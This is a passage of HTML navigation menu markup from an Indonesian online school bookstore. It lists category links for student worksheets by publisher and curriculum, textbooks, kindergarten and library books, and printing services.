		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
